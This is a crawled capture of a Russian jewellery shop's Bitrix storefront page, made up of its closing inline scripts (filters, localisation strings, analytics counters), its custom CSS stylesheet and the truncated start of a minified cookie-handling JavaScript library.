<script >BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/aspro_next/components/bitrix/catalog.section.list/front_sections_only/script.js','/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/script.js','/local/templates/aspro_next/js/jquery.history.js','/local/templates/aspro_next/js/jquery.actual.min.js','/local/templates/aspro_next/js/jqModal.js','/local/templates/aspro_next/vendor/js/bootstrap.js','/local/templates/aspro_next/vendor/js/jquery.appear.js','/local/templates/aspro_next/js/browser.js','/local/templates/aspro_next/js/jquery.fancybox.js','/local/templates/aspro_next/js/jquery.flexslider.js','/local/templates/aspro_next/js/jquery.validate.min.js','/local/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/local/templates/aspro_next/js/jquery.easing.1.3.js','/local/templates/aspro_next/js/equalize.min.js','/local/templates/aspro_next/js/jquery.alphanumeric.js','/local/templates/aspro_next/js/jquery.cookie.js','/local/templates/aspro_next/js/jquery.plugin.min.js','/local/templates/aspro_next/js/jquery.countdown.min.js','/local/templates/aspro_next/js/jquery.countdown-ru.js','/local/templates/aspro_next/js/jquery.ikSelect.js','/local/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/local/templates/aspro_next/js/jquery.dotdotdot.js','/local/templates/aspro_next/js/rating_likes.js','/local/templates/aspro_next/js/main.js','/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js','/local/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/local/templates/aspro_next/js/custom.js','/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block/script.js']); </script>
<script >BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/style.css','/local/templates/aspro_next/vendor/css/bootstrap.css','/local/templates/aspro_next/css/jquery.fancybox.css','/local/templates/aspro_next/css/styles.css','/local/templates/aspro_next/css/animation/animation_ext.css','/local/templates/aspro_next/ajax/ajax.css','/local/templates/aspro_next/styles.css','/local/templates/aspro_next/template_styles.css','/local/templates/aspro_next/css/media.min.css','/local/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/aspro_next/css/print.css','/local/templates/aspro_next/themes/9/theme.css','/local/templates/aspro_next/bg_color/light/bgcolors.css','/local/templates/aspro_next/css/width-3.css','/local/templates/aspro_next/css/font-1.css','/local/templates/aspro_next/css/custom.css']); </script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат'})</script>
<script   src="/bitrix/cache/js/s1/aspro_next/template_de0adc4333b748532e7c0b368badc193/template_de0adc4333b748532e7c0b368badc193_v1.js?1768358376500856"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/page_007280ef5872f946f33ecbfe81ca83f9/page_007280ef5872f946f33ecbfe81ca83f9_v1.js?176835883556395"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/default_65dd26d7592b89607cc0131caa68504e/default_65dd26d7592b89607cc0131caa68504e_v1.js?176835863459392"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "2a5c6fde15f249f74a5389b8ae66424f"]); _ba.push(["host", "www.jc-sapphire.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script >
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "jc-sapphire.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '9',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : '',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '1450077',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',

			}),
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script >
				checkTopFilter();
				$(".filter_opener").click(function(){
					$(this).toggleClass("opened");
					$(".bx_filter_vertical, .bx_filter").slideToggle(333);
				});
				</script><script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
</script><script >
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script >
							BX.ready(function(){
								if(typeof window['trackBarOptions'] === 'undefined'){
									window['trackBarOptions'] = {}
								}
								window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c'] = {'leftSlider':'left_slider_c81e728d9d4c2f636f067f89cc14862c','rightSlider':'right_slider_c81e728d9d4c2f636f067f89cc14862c','tracker':'drag_tracker_c81e728d9d4c2f636f067f89cc14862c','trackerWrap':'drag_track_c81e728d9d4c2f636f067f89cc14862c','minInputId':'NEXT_SMART_FILTER_P2_MIN','maxInputId':'NEXT_SMART_FILTER_P2_MAX','minPrice':'130.00','maxPrice':'244200.00','curMinPrice':'','curMaxPrice':'','fltMinPrice':'130.00','fltMaxPrice':'244200.00','precision':'2','colorUnavailableActive':'colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableActive':'colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableInactive':'colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c'};
								window['trackBarc81e728d9d4c2f636f067f89cc14862c'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c']);
							});
						</script>
<script >
												BX.ready(function(){
													if(typeof window['trackBarOptions'] === 'undefined'){
														window['trackBarOptions'] = {}
													}
													window['trackBarOptions']['101'] = {'leftSlider':'left_slider_101','rightSlider':'right_slider_101','tracker':'drag_tracker_101','trackerWrap':'drag_track_101','minInputId':'NEXT_SMART_FILTER_101_MIN','maxInputId':'NEXT_SMART_FILTER_101_MAX','minPrice':'0.1600','maxPrice':'24.6200','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0.1600','fltMaxPrice':'24.6200','precision':'0','colorUnavailableActive':'colorUnavailableActive_101','colorAvailableActive':'colorAvailableActive_101','colorAvailableInactive':'colorAvailableInactive_101'};
													window['trackBar101'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['101']);
												});
											</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/podveski/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/podveski/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/podveski/filter/clear/apply/'});
				
	</script>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<script  > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter1450077 = new Ya.Metrika({ id:1450077, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script >
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/podveski/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script >
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-08-23 04:43:14','MODIFIED_BY':'1','TIMESTAMP_X':'2017-10-01 05:58:55'});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script >
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jc-sapphire.ru/css/sapfir.css
body_size: 10464
content:



a.preview {
	text-shadow: 2px 2px 3px #000;
	display: inline-block;
}


a.preview:hover {
	color: #fff;
}

.js-basket-block {
	display: inline-block;
	position: relative;
}
.js-basket-block i {display: inline-block; min-width:18px; min-height: auto;}

.js-basket-block span {display: inline-block;}


.top-block-saloons
	{
    margin: 0px 0px 24px;
    padding-top: 20px;
}

.top_big_one_banner {
	margin-bottom: 40px;
}

.best_block.tab_slider_wrapp .top_blocks {
    padding-top: 20px;
    border-top-width: 0px;
}

.color-w {
	color: #fff;
}

.logo-block {
	margin-top: 10px;
	margin-bottom: 10px; }

#mobileheader .logo-block {
	width: 130px;
}


#mobileheader .logo  {line-height:1;}
#mobileheader .logo img {display: inline-block; width: 100%;}
#mobileheader .logo a {display: inline-block;}


#headerfixed .logo-row .logo {width: 130px;}

ul li::before {
    content: "";
}


.h-style {
	font-size: 34px;
}

.sapfir-btn {
	margin-top: -17px;
}

.mega-menu table td {
	text-align: left;
}


form.custom-form {
	padding: 26px;
	position: relative;
	white-space: nowrap;
}
input.form-control {
	width: 95%
}


.i-search {
	background: url('/upload/iblock/ffz/icon-search.svg') center center no-repeat;
	height: 25px;
	width: 25px;
	display: block;
}


.white {
	color: #fff;
}


.flexslider .dark .banner_text {
	color: #fff;
}

.flexslider .banner_title {
	overflow: visible;
}

.flexslider .dark .banner_title a {
    color: #fff;
    display: inline-block;
    }

.flexslider .dark .banner_title a:hover {
	color: #fff;
}  


.flexslider .banner_buttons a {
	font-size: 18px;
}
.list-items {
	border: 2px solid #eee;
	padding: 40px 20px;
	margin-top: -35px;
}

.bg-white {
	background-color: #fff;
}


.tizers_block-cust {
	padding-top: 70px;
	padding-bottom: 60px;
	text-align: center;
	margin: 0 0 30px;
}


.front.wide_page .sections_wrapper {
    margin-bottom: 0px;
    padding-bottom: 40px;
    padding-top: 30px;
}

.tab_slider_wrapp ul.tabs > li span {
	font-size: 22px;
	font-weight: 300;
}
.mb30 {
	margin-bottom: 30px;
}

.mb40 {
	margin-bottom: 40px;
}

.pv20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.pb30 {
	padding-bottom: 30px;
}



.mb80 {
	margin-bottom: 80px;
}
.mb10 {
	margin-bottom: 10px;
}

.ml20 {
	margin-left: 20px;
}


a.category {
	width: 75px;
	height: 80px;
	background: url('catalog-categories-popular-2.png') no-repeat;
	margin: 0 auto;
	display: inline-block;
}


a.category.img {
	background-position: 0px 0px;
}

a.category.img-1{
	background-position: 0px -90px;
}
a.category.img-2{
	background-position: 0px -200px; 
}
a.category.img-3{
	background-position: 0px -290px; 
}
a.category.img-4{
	background-position:  0px -390px;
}
a.category.img-5{
	background-position: 0px -490px;
}


.mt40 {
	margin-top: 40px;
}

.pt30 {
	padding-top: 30px;
}

.top_big_banners .wrap_tizer .preview {
	overflow: visible;
}



.tizers_block .item .title a {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.2;
}


a.dark_link {
	font-size: 18px;
	font-weight: 300;
}

.mb5 {
	margin-bottom: 5px;
}
.mb20 {
	margin-bottom: 20px;
}

h3.title-block {
	margin: 0;
	color: #1d2029;
	line-height: 30px;

}

.ph5 {
	padding-left: 5px;
	padding-right: 5px;
}

.centered {
	width: 155px;  
	margin: -17px auto 0 auto;
}

.centered a.btn-default {
	font-size: 18px;
	font-weight: 400;
	padding: 10px 15px;
}


@media screen and (max-width: 480px)
{
	h3.title-block { font-size: 24px; }
	.wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 14px; }
}


.catalog_item .item-title a span {
	font-weight: 300;
}

.values_wrapper {
	font-weight: 300;
	font-size: 18px;
}

.fw300 {
	font-weight: 300;
}

.pv40 {
	padding-top: 40px;
	padding-bottom: 40px;
}


.btn_blue {
	background-color: #004dff;
	color: #fff;
	border-radius: 0;
}
	

.btn_blue:hover,.btn_blue:active {
	background-color: #073ec9;
	color: #fff;
}

.col-md-12 .shop_item {
	height: 560px;
}

.col-md-6 .shop_item {
	height: 420px;
}

.shop_item {
	color: #000;
}
	
.shop_item p {
		font-size: 17px;
		font-weight: 300;
		margin: 0 0 8px
}

.shop_item i {
		display: block;
		width: 48px;
		height: 75px;
		float: left
}

.time_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -148px no-repeat;
}
			
.phone_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -230px no-repeat;
}		

.shop_item small {
		font-size: 16px;
		font-weight: 300;
}

.shop_item big {
		font-size: 20px;
		font-weight: 400;
}

.shop_item .info {
		margin-top: 30px;
}	

	
.box_blue {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}

	
.box_blue:hover,.box_blue:active{
	text-decoration: none;
	background-color: #3793ee;
}


.box_blue-inact {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}
	
		

.box_item {
	padding: 16px 24px;
}

.box_item big {
		color: #fff;
		font-size: 28px;
		font-weight: 400;
		display: block;
}

@media screen and (max-width: 480px) {
	.box_item {padding: 8px 24px;}
	.box_item big { font-size: 18px; }
}


.box_item small {
		color: #fff;
		font-size: 20px;
		font-weight: 300;
		display: block;
}
			
.icon_item {
	padding-left: 20px;
	overflow: hidden;
	padding-top: 10px;
}
	

.shop_info {
	margin-top: 30px;
	color: #fff;
}
	
.shop_info p{
	font-size: 17px;
}
			


.product_nav ul {
		list-style-type: none;
		font-size:	28px;
		font-weight: 300;
		margin: 0;
		padding: 0;
}

.product_nav li:only-child {
			font-size: 30px;
			font-weight: 400;
}

.product_nav a:hover,.product_nav a:active {
	text-decoration: none;
}
		


.grey_box {
	display: block;
	position: relative;
	border: 1px #f2f2f2 solid;
}


.product_item {
	height: 425px;
	text-align: center;
}
		
.product_item	.product_img {
	margin-bottom: 50px;
}
.product_item	.product_img img {
	margin: 0 auto;
}	
		
			

.product_item	.product {
		font-size: 20px;
		font-weight: 400;
		margin-bottom: 40px;
}
		


.catalog_nav ul { 
		list-style: none;
		padding: 0;
		margin: 0;
}


.catalog_nav ul li ul li .first {
	padding-top: 20px;	
}
	
.catalog_nav > ul > li {
	font-size: 26px;
	font-weight: 300;
	padding-top: 22px;
	padding-bottom: 20px;
	border-bottom: 2px #dfdfdf solid;

}					

.catalog_nav ul li {
		font-size: 20px;
		margin-bottom: 5px;
}
			
.catalog_nav .last {
	border: none;		
}			

.catalog_nav a:hover,.catalog_nav a:active {
	text-decoration: underline;
	color: #c30;
}			
			
.grey_line {
	border: none;
	background-color: #dfdfdf;
	height: 2px;
	width: 158px;
	margin:	20px 0;
}
	

.product_name ul {
		list-style:	none;
		padding-left: 0;
}
.product_name ul li {
	float: left;
	margin-right: 30px;
}
.product_name ul li a
	{
		font-weight: 300;
		font-size: 25px;
		text-decoration: none;
}
				

.gold {
	color: #D9A848
}

.product_price{
	position: relative;
}

.product_price .discount_item {
		position: static;
		float: left;
		margin-right: 20px;
}
.product_price {
		overflow: hidden;
		font-size: 22px;
}
.product_price {
		overflow: hidden;
		font-size: 18px;
		text-decoration: line-through;
		color: #afafaf;
}	

.btn_dblue{
	background-color: #0027a0;
	color: #fff;
	border-radius: 0;
}

.btn_dblue:hover,.btn_dblue:active {
	background-color: #073ec9;
	color: #fff;
}

.shop_item .img img {
	width: 100%;
}

.gallery_item a img{
	height: 100px;
	margin-bottom: 30px;
}

.banner_title span {
	color: #fff;
	text-shadow: 2px 2px 3px #000;
}

.banner_text {
	text-shadow: 2px 2px 3px #000;
}

.top_big_banners .wrap_tizer .preview {
	text-shadow: 2px 2px 3px #000;
}

.tab-content > .tab-pane.always_showed{display: block;}

		
@media (max-width: 991px)
{
	body .top_slider_wrapp .flexslider .slides>li {background-size: cover;}

}

.svg {min-width: 20px; min-height: 20px;}

.top-block .top-block-item .personal-link .name {padding-left:6px;}

.cost .price.discount strike, .row_values .price.discount strike, .cost .price.discount span, .row_values .price.discount span  {
	font-size: 24px; color: #aaa; text-decoration: none; display: inline-block; position: relative; font-weight: 300;

}

.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price {
	font-size: 18px;
}

.cost .price.discount strike:before, .row_values .price.discount strike:before, .cost .price.discount span:before, .row_values .price.discount span:before {
	content: "";
	width: 100%;
	height: 1px;
	position: absolute;
	top:51%;
	left:0;
	background: #aaa;
}

.right_block ul {margin:10px 0 10px 30px;}
.right_block ul li {list-style: disc; padding-left: 0; }


.bx-composite-btn, .bx-btn-white, .bx-composite-btn-fixed {display: none;}


.tizers_block .item .img a {display:inline-block; width:50px; height: 50px; background-position: 0 0;  transition:all .1s; background-repeat: no-repeat;}
.tizers_block .item .img a:hover {background-position: 0 -50px; transition:all .3s;}
.tizers_block .item:hover .img a {background-position: 0 -50px; transition:all .3s;}

.popup .coupon-popup .popup-intro .pop-up-title{
	line-height: 30px;
	padding-bottom: 20px;
}
.popup .coupon-popup .but-r{
	text-align: center;
}

.result-coupon{
	padding: 0 40px;
}
td.menu-item.coupon-menu{
	text-align: center;
	width: 50px;
}
.coupon-menu .icon-star{
	background: url(/images/coupon_star.png) no-repeat;
	background-size: cover;
	height: 40px;
	width: 40px;
	display: block;
}
.coupon-menu a{
	text-transform: uppercase;
	font-size: 8px;
	font-style: normal;
	color: #CF971C;
	font-weight: bold;
	text-decoration: none;
	line-height: 1.4;
}
.coupon-menu a:hover{
	color: #E8B138;
}
.coupon-menu a:hover .icon-star{
	background: url(/images/coupon_star_hover.png) no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jc-sapphire.ru/bitrix/js/currency/core_currency.min.js?152143350114322
body_size: 14322
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return 